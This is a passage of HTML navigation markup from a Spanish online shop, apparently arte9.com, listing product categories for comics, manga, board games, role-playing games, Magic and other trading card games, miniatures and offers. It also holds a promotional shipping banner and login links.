<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
